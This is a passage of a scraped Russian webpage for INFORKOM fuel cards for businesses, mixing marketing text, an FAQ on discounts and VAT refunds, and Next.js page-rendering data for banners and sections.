мультикарта\u003c/b\u003e. Это гарантированный доступ к 470 брендам АЗС в России. В нашей сети есть крупные сети – Роснефть, Тебойл, Сургутнефтегаз – и региональные небольшие топливные комплексы (например, ТАИФ-НК или ИРБИС). \u003cb\u003eМы одна из немногих компаний, которые работаю в Крыму и новых субъектах Российской Федерации\u003c/b\u003e.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003eПреимущества топливных карт «ИНФОРКОМ»\u003c/h2\u003e\n\u003cul\u003e\n\u003cli\u003e15 000 АЗС разных брендов по единой топливной карте;\u003c/li\u003e\n\u003cli\u003eСкидки до 17% на топливо;\u003c/li\u003e\n\u003cli\u003eОтсрочка платежа до 30 дней;\u003c/li\u003e\n\u003cli\u003eОнлайн Интернет-кабинет + мобильное приложение для iOS и Android;\u003c/li\u003e\n\u003cli\u003eОтсутствуют сервисные сборы;\u003c/li\u003e\n\u003cli\u003eСервис поиска минимальной цены по маршрутам;\u003c/li\u003e\n\u003cli\u003eПерсональный менеджер и служба поддержки 24/7.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003eКак оформить топливную карту\u003c/h2\u003e\n\u003cp\u003eОформить топливную карту ИНФОРКОМ могут только юридические лица и ИП. Для этого достаточно связаться с нами по телефону, указанному в шапке сайта или оставить заявку на сотрудничество прямо на этой странице. Наши менеджеры оперативно свяжутся с вами, подберут выгодный тарифный план и подключат к нашей сети. По всем вопросам, возникающим в дальнейшем, вам сможет ответить персональный менеджер, которого мы закрепим за вами после заключения договора, или круглосуточная служба поддержки. \u003c/p\u003e\n\u003ch2\u003eТопливные карты в регионах\u003c/h2\u003e\n\u003cp\u003eКомпания ИНФОРКОМ работает практически во всех регионах России, включая Крым и новые субъекты федерации. Мы готовы сделать выгодное  предложение по сотрудничеству юридическим лицам и ИП как в конкретном регионе, где представлена наша сеть АЗС, так и по всей РФ. Чаще всего у нас спрашивают возможности по топливным картам в следующих регионах страны:\u003c/p\u003e\n\n\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/krasnodar\"\u003eКраснодарский край\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/moscow\"\u003eМосква\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/moscovskaya\"\u003eМосковская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/nnovgorod\"\u003eНижегородская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/bashkiriya\"\u003eРеспублика Башкортостан\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/tatarstan\"\u003eРеспублика Татарстан\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/rostov\"\u003eРостовская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/samara\"\u003eСамарская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/spb\"\u003eСанкт-Петербург\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/ekb\"\u003eСвердловская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/tumen\"\u003eТюменская область\u003c/a\u003e\n\t\u003cp class=\"region\"\u003e\u003ca href=\"https://inforkom.ru/fuel-cards/region/chelyabinsk\"\u003eЧелябинская область\u003c/a\u003e\n\n\u003ch2\u003eЧастые вопросы и ответы\u003c/h2\u003e\n\n\u003cul id=\"container\"\u003e\n\t\u003cli\u003e\n\t\t\u003ch3\u003eКакие преимущества дают топливные карты?\u003c/h3\u003e\n\t\t\t\u003cul class=\"panel\"\u003e\n\t\t\t\t\u003cli\u003eВозврат НДС 20%;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eСкидка на топливо до 19%;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eУстановление лимитов на топливо сотрудникам;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eКонтроль затрат на ГСМ в режиме онлайн за любой период времени;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eОтсутствие наличных расчетов за топливо;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eСамая широкая сеть АЗС в России – более 15 000 заправочных станция федеральных и региональных брендов;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eВозможности экономить на топливе заграницей – Азербайджан, Беларусь, Казахстан и Киргизия;\u003c/li\u003e\n\t\t\t\t\u003cli\u003eСервис «Светофор» - построение маршрутов через самые выгодные АЗС по пути следования.\u003c/li\u003e\n\t\t\t\u003c/ul\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\t\u003ch3\u003eКак происходит вычет НДС по топливным картам?\u003c/h3\u003e\n\t\t\n\t\t\t\u003cp class=\"panel\"\u003eЕжемесячно мы предоставляем нашим клиентам отчетные документы, в которых итоговая сумма содержит НДС 20%. Бухгалтерия клиента подает заявление в свою налоговую инспекции о возврате НДС, и после проверки предоставленных нами документов, налоговая уменьшает налоговые выплаты клиента в бюджет. \u003c/p\u003e\n\t\t\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\t\u003ch3\u003eГде работает топливная карта ИНФОРКОМ?\u003c/h3\u003e\n\t\t\n\t\t\t\u003cp class=\"panel\"\u003eТопливная карта ИНФОРКОМ принимается на более 15 000 АЗС практически во всех регионах РФ. Мы работаем также в Республике Крым и новых регионах России – Херсонская и Запорожская области, Донецкая и Луганская Народные Республики. В нашу сеть входят и крупнейшие федеральные топливные бренды – Роснефть, Татнефть, Лукойл, Башнефть и др. В каждом регионе РФ мы имеет тесные партнёрские отношения с локальными АЗС. Например, в Самарской области это сеть заправочных станций ОЛВИ, а в Псковской области – АЗС «Радуга». \u003c/p\u003e\n\t\t\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\t\u003ch3\u003eКакая максимальная экономия?\u003c/h3\u003e\n\t\n\t\t\t\u003cp  class=\"panel\"\u003eВ зависимости от бренда АЗС и региона его расположения скидка на топливо по карте ИНФОРКОМ может доходить до 19%. С учетом возврата НДС максимальная выгода наших клиентов может достигать 37%!\u003c/p\u003e\n\t\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\t\u003ch3\u003eКак получить доступ в Личный кабинет и мобильное приложение ИНФОРКОМ?\u003c/h3\u003e\n\t\n\t\t\t\u003cp class=\"panel\"\u003eДоступ в мобильное приложение и Личные кабинет на нашем сайте могут получить только клиенты ИНФОРКОМ. Чтобы стать нашим клиентом – достаточно оставить заявку и заключить договор. Обращаем ваше внимание, что ИНФОРКОМ предоставляет топливные карты для юридических лиц и ИП. Мы не обслуживают физические лица!\u003c/p\u003e\n\t\n\t\u003c/li\u003e\n\u003c/ul\u003e\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"page-parent page-bottom\",\"style\":{\"background\":\"white\"},\"children\":[[\"$L1d\",[\"$\",\"section\",\"50559440-2db9-4e14-b767-9e1f58c3e170\",{\"id\":\"features\",\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b features-parent\",\"children\":[[\"$\",\"$L19\",\"c34ec55b-9dce-4841-a9b9-0cfc4ba2eb8e\",{\"href\":\"/tarify/tarifs\",\"className\":\"features-back-parent radius-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b radius-20 features-back\",\"children\":[[\"$\",\"div\",null,{\"className\":\"features-img flex flex-align-items\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100 \",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_AZS_1_5ca50be828.png\"}]}],[\"$\",\"div\",null,{\"className\":\"features-text flex flex-align-items\",\"children\":[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"тарифы по сетям азс\"}}]}]]}]}],[\"$\",\"$L19\",\"dcb2a1d2-7669-4155-8e07-bc51fe32a0c2\",{\"href\":\"/fuel-cards/fuel-card\",\"className\":\"features-back-parent radius-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b radius-20 features-back\",\"children\":[[\"$\",\"div\",null,{\"className\":\"features-img flex flex-align-items\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100 \",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_multycard_1_53d6da7d10.png\"}]}],[\"$\",\"div\",null,{\"className\":\"features-text flex flex-align-items\",\"children\":[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"мультикарта\"}}]}]]}]}],[\"$\",\"$L19\",\"feda47f4-5603-4178-aea8-14585cf76c92\",{\"href\":\"/fuel-cards/com-proposal\",\"className\":\"features-back-parent radius-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b radius-20 features-back\",\"children\":[[\"$\",\"div\",null,{\"className\":\"features-img flex flex-align-items\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100 \",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_1day_1_756e13ffb3.png\"}]}],[\"$\",\"div\",null,{\"className\":\"features-text flex flex-align-items\",\"children\":[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"подключение к сети за 1 день\"}}]}]]}]}],[\"$\",\"$L19\",\"07b92631-c658-4c40-beb3-04571cb35e73\",{\"href\":\"/map-stations/opt-azs\",\"className\":\"features-back-parent radius-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b radius-20 features-back\",\"children\":[[\"$\",\"div\",null,{\"className\":\"features-img flex flex-align-items\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100 \",\"src\":\"https://bite2.inforkom.ru/uploads/envato_labs_image_edit_2025_10_27_T162337_838_d4eece1fe7.png\"}]}],[\"$\",\"div\",null,{\"className\":\"features-text flex flex-align-items\",\"children\":[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"лучшие цены в сети 62.5 ДТ\"}}]}]]}]}]]}]}],[\"$\",\"section\",\"feb8fa20-995a-47c6-9e16-b316ddb3448f\",{\"id\":\"main-people\",\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"id\":\"people\",\"children\":[\"$\",\"div\",null,{\"className\":\"people-table\",\"children\":[[\"$\",\"div\",null,{\"className\":\"people-block-head\",\"children\":[\"$\",\"h1\",null,{\"className\":\"people-head\",\"dangerouslySetInnerHTML\":{\"__html\":\"Топливные карты для юридических лиц\"}}]}],[[\"$\",\"$L19\",\"f407782c-2926-485d-a574-c6b0a780b9da\",{\"className\":\"people-block pi\",\"href\":\"/fuel-cards/com-proposal\",\"children\":[[\"$\",\"div\",null,{\"className\":\"people-back radius-20\",\"children\":[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Заправляем коммерческий транспорт по топливным картам и талонам\"}}]}],[\"$\",\"img\",null,{\"className\":\"people\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/Group_111_2a589e579c.png\"}]]}],[\"$\",\"$L19\",\"a3a5091f-8f18-4976-946e-fd6c34d39b35\",{\"className\":\"people-block pi\",\"href\":\"/fuel-cards/operation-online\",\"children\":[[\"$\",\"div\",null,{\"className\":\"people-back radius-20\",\"children\":[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Управляй затратами на топливо в режиме Online\"}}]}],[\"$\",\"img\",null,{\"className\":\"people\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/RIGHT_105dcce235.png\"}]]}],[\"$\",\"$L19\",\"cea26e6c-5b49-4cb2-aeac-e8483e792284\",{\"className\":\"people-block pi\",\"href\":\"/fuel-cards/com-proposal\",\"children\":[[\"$\",\"div\",null,{\"className\":\"people-back radius-20\",\"children\":[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Топливные карта для ИП, ООО и Госзаказов\"}}]}],[\"$\",\"img\",null,{\"className\":\"people\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/Layer_61_f2376a31b4.png\"}]]}]]]}]}]}],[\"$\",\"section\",\"6485afe8-ed23-40ef-afac-7e4260ec21b7\",{\"id\":\"green-with-logos\",\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"green-parent\",\"children\":[\"$\",\"$L19\",null,{\"id\":\"green\",\"href\":\"/map-stations/map-station\",\"children\":[\"$\",\"div\",null,{\"className\":\" flex flex-space-b green-zone green-grad w-100 radius-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"green-img\",\"children\":[[\"$\",\"div\",\"cd631889-fdda-4983-847c-215b3e8f3123\",{\"className\":\"green-img-item odd\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_gazprom_520d181fb8.png\"}]}],[\"$\",\"div\",\"01b0677e-ec18-4eb4-9a60-47e9ff56581d\",{\"className\":\"green-img-item even\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/m_logo_lukoil_1c0318548d.png\"}]}],[\"$\",\"div\",\"c7cb0d47-163b-4012-a2d5-e5f018885dea\",{\"className\":\"green-img-item odd\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/rosneft_obvodka_e36f92f3b3.png\"}]}]]}],[\"$\",\"h2\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"15 000 АЗС в сети\"}}],[\"$\",\"div\",null,{\"className\":\"green-img\",\"children\":[[\"$\",\"div\",\"e2fc9dc9-998e-495c-b543-c502d211a971\",{\"className\":\"green-img-item odd\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_tatneft_c5b3b5cb02.png\"}]}],[\"$\",\"div\",\"51130097-6f56-4f20-a5d0-8646afe9f327\",{\"className\":\"green-img-item even\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/logo_neftmagistral_84a32df70f.png\"}]}],[\"$\",\"div\",\"d8bed62d-d099-49ed-8ff0-7973e094dba0\",{\"className\":\"green-img-item odd\",\"children\":[\"$\",\"img\",null,{\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/azs_gazpromneft1_a948f3e161.png\"}]}]]}]]}]}]}]}],[\"$\",\"section\",\"5e70b4da-8587-4b89-98bb-858f08e9d804\",{\"id\":\"advantages\",\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b adv-block-parent\",\"children\":[[\"$\",\"div\",\"9f76b175-10aa-4fb5-a3b5-aee521879a7a\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/com-proposal\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex adv-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"radius-20 adv-img-parent w-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_NDS_1_b21873104e.png\"}]}],[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[\"$\",\"h3\",null,{\"className\":\"adv-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"возврат ндс\"}}]}]]}]}]}],[\"$\",\"div\",\"2af0951c-86dc-4a05-96ee-d8c162e82420\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/com-proposal\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex adv-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"radius-20 adv-img-parent w-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_manager1_acacb231e6.png\"}]}],[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[\"$\",\"h3\",null,{\"className\":\"adv-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"персональный менеджер\"}}]}]]}]}]}],[\"$\",\"div\",\"bdc55628-5e02-49c9-a6fe-692d6d3fb3d4\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/com-proposal\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex adv-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"radius-20 adv-img-parent w-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_sbory_1_271c8830bd.png\"}]}],[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[\"$\",\"h3\",null,{\"className\":\"adv-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"без сервисного сбора\"}}]}]]}]}]}],[\"$\",\"div\",\"4801c31f-e996-4c68-ab33-000572c66bdf\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/operation-online\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex adv-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"radius-20 adv-img-parent w-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/Icon_online1_65bb02e6fa.png\"}]}],[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[\"$\",\"h3\",null,{\"className\":\"adv-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"онлайн отчетность\"}}]}]]}]}]}],[\"$\",\"div\",\"de24bbaf-2669-4d63-8d19-cb07b94d6f80\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/map-stations/mobile\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex adv-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"radius-20 adv-img-parent w-100\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/svetofor_27678b1199.png\"}]}],[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[\"$\",\"h3\",null,{\"className\":\"adv-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"выгодные цены на карте\"}}]}]]}]}]}]]}]}],[\"$\",\"section\",\"047e11a4-ed1c-4544-908e-3ee8f5f1ddca\",{\"id\":\"card-order\",\"children\":[\"$\",\"div\",null,{\"className\":\"main\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"order-account-head\",\"children\":\"вавва\"}],[\"$\",\"div\",null,{\"className\":\"form-flex order-account-parent\",\"children\":[[\"$\",\"div\",null,{\"className\":\"add-order-form\",\"children\":\"$L1e\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-space-b text-left radius-20 white order-account\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-space-b account-flex\",\"children\":[[\"$\",\"h2\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Личный кабинет\"}}],[\"$\",\"div\",null,{\"className\":\"avatar-circle-parent\",\"children\":[\"$\",\"div\",null,{\"className\":\"avatar-circle green-grad\",\"children\":[\"$\",\"img\",null,{\"className\":\"invert avatar\",\"alt\":\"\",\"src\":\"https://bite2.inforkom.ru/uploads/avatar_icon_5e0680d3bd.png\"}]}]}]]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"button\":{\"__typename\":\"ComponentUiButton\",\"form_description\":null,\"name\":\"Войти\",\"href\":\"https://online.inforkom.ru/\",\"theme\":\"green\",\"type\":\"submit\",\"width\":\"100%\",\"popup\":null,\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"open\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":null}}}]}]]}]]}]]}]}],\"$undefined\",[\"$\",\"div\",\"5c089a0f-ce1f-4efb-a705-0d5b65904fb3\",{\"className\":\"fat-header\",\"children\":[\"$\",\"h2\",null,{\"className\":\"text-center\",\"dangerouslySetInnerHTML\":{\"__html\":\"АЗС В РЕГИОНАХ\"}}]}],\"$L20\",[\"$\",\"div\",\"abcdf252-3159-4492-bb54-1b90bd5a09f3\",{\"className\":\"not-bold-header\",\"children\":[\"$\",\"h2\",null,{\"className\":\"text-center\",\"dangerouslySetInnerHTML\":{\"__html\":\"БОЛЕЕ 15 000 АЗС В СЕТИ\"}}]}],[\"$\",\"div\",\"da310dd1-c135-47bd-a46f-4ba150a5d55a\",{\"className\":\"main\",\"children\":\"$L21\"}],[\"$\",\"section\",\"024df1fb-2e20-4406-8064-6e46313933d1\",{\"id\":\"mobile\",\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"id\":\"main-mobile\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex wrap flex-space-b mobile\",\"children\":[[\"$\",\"div\",null,{\"className\":\"left-main-mobile flex-col\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"h2\",null,{\"className\":\"inline-block\",\"dangerouslySetInnerHTML\":{\"__html\":\"Твоя карта в мобильном приложении\"}}]}],[\"$\",\"div\",null,{\"className\":\"qr-zone flex\",\"children\":[\"$L22\",\"$L23\"]}]]}],[\"$\",\"div\",null,{\"className\":\"main-mobile-img\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://bite2.inforkom.ru/uploads/HANDPHONE_NAVY_2_55ac936243.png\",\"alt\":\"топливная карта\"}]}]]}]}]}],[\"$\",\"section\",\"1af231b7-2d5f-4440-9521-b2674ff56312\",{\"id\":\"countries\",\"className\":\"main\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"countries-head\",\"dangerouslySetInnerHTML\":{\"__html\":\"сети азс в других странах \u003c/br\u003e одна топливная карта на 5 стран\"}}],[\"$\",\"div\",null,{\"className\":\"flex flex-space-b countries-parent\",\"children\":[[\"$\",\"div\",\"eaca9746-5457-4caa-a1cc-934384b2719c\",{\"className\":\"flex flex-col country-main\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-100 country-img\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/azpetrol_a4b819961f.png\"}]}],[\"$\",\"h3\",null,{\"className\":\"country-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"азербайджан\"}}]]}],[\"$\",\"div\",\"b1ebdbe5-f5a2-424d-b4bb-0c4fb1d7bcd1\",{\"className\":\"flex flex-col country-main\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-100 country-img\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/belorusneft_7035c908c9.png\"}]}],[\"$\",\"h3\",null,{\"className\":\"country-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"беларусь\"}}]]}],[\"$\",\"div\",\"75043641-b2dd-44f5-81b9-4716105adc5f\",{\"className\":\"flex flex-col country-main\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-100 country-img\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/airkyrgyzstan_ccdf88e624.png\"}]}],[\"$\",\"h3\",null,{\"className\":\"country-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"кыргызстан\"}}]]}],[\"$\",\"div\",\"237e70b8-8f8d-416f-90e5-1c649eed7a9a\",{\"className\":\"flex flex-col country-main\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-100 country-img\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-100\",\"src\":\"https://bite2.inforkom.ru/uploads/helios_c628d3aaa6.png\"}]}],[\"$\",\"h3\",null,{\"className\":\"country-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"казахстан\"}}]]}]]}]]}]],[\"$\",\"div\",null,{\"className\":\"w-100\",\"children\":[\"$\",\"div\",null,{\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"maintext\",\"children\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$24\"}}]}]}]}],[\"$\",\"$L25\",null,{\"title\":\"Заявка с главной сайта (popup)\",\"img\":\"/uploads/popup_winter_e7c0c1e1e9.jpg\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"26:I[10920,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n27:I[65100,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"div\",\"9f74337d-90e7-4342-afdc-bd676039b7a8\",{\"children\":[\"$\",\"$3\",null,{\"className\":\"flex flex-center\",\"fallback\":[[\"$\",\"div\",\"8b32015d-918d-4fe6-a3f4-ffd35c20aa75\",{\"children\":[\"$\",\"$L19\",null,{\"className\":\"main-banner-slide\",\"href\":\"https://inforkom.ru/fuel-cards/com-proposal\",\"children\":[\"$\",\"div\",null,{\"className\":\"main-banner-back-field\",\"children\":[\"$\",\"picture\",null,{\"children\":[[\"$\",\"source\",null,{\"media\":\"(max-width: 767px)\",\"srcSet\":\"https://bite2.inforkom.ru/uploads/Whats_App_Image_2025_12_16_at_16_12_12_14a878934a.jpeg 767w\",\"sizes\":\"767px\"}],[\"$\",\"source\",null,{\"media\":\"(max-width: 1023px)\",\"srcSet\":\"https://bite2.inforkom.ru/uploads/02_19_02_1_5ba7abc4ed.jpg 1023w\",\"sizes\":\"1023px\"}],[\"$\",\"source\",null,{\"srcSet\":\"https://bite2.inforkom.ru/uploads/01_19_02_dbaf6bf234.jpg 1920w\",\"sizes\":\"1920px\"}],[\"$\",\"img\",null,{\"className\":\"main-banner-back\",\"src\":\"https://bite2.inforkom.ru/uploads/01_19_02_dbaf6bf234.jpg\",\"alt\":\"\"}]]}]}]}]}]],\"children\":[\"$\",\"section\",null,{\"id\":\"main-banner\",\"children\":[\"$\",\"$L26\",null,{\"banner\":[{\"__typename\":\"ComponentPagesBunner2025\",\"name\":\"Зимнии скидки\",\"img_full\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/01_19_02_dbaf6bf234.jpg\"}}},\"img_tab\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/02_19_02_1_5ba7abc4ed.jpg\"}}},\"img_mob\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/Whats_App_Image_2025_12_16_at_16_12_12_14a878934a.jpeg\"}}},\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"post\":{\"__typename\":\"PostEntityResponse\",\"data\":null},\"external_link\":\"https://inforkom.ru/fuel-cards/com-proposal\",\"tel\":null},{\"__typename\":\"ComponentPagesBunner2025\",\"name\":\"скидки на топливо\",\"img_full\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/2146_0_1_1_8f3187408d.jpg\"}}},\"img_tab\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/zapravlyaem_1024_cbdcab026e.jpg\"}}},\"img_mob\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/zapravlyaem_767_a0efa487dc.jpeg\"}}},\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"post\":{\"__typename\":\"PostEntityResponse\",\"data\":null},\"external_link\":\"https://inforkom.ru/fuel-cards/com-proposal\",\"tel\":null},{\"__typename\":\"ComponentPagesBunner2025\",\"name\":\"15 000 азс в сети\",\"img_full\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/brendy2_4_f02458e277.jpg\"}}},\"img_tab\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/10000azs_v_seti_1024_674a9a94bb.jpg\"}}},\"img_mob\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/brendy_mob2_3e1631afcc.png\"}}},\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":null},\"post\":{\"__typename\":\"PostEntityResponse\",\"data\":null},\"external_link\":\"https://inforkom.ru/map-stations/map-station\",\"tel\":null},{\"__typename\":\"ComponentPagesBunner2025\",\"name\":\"госзаказ\",\"img_full\":{\"__typename\":\"Upl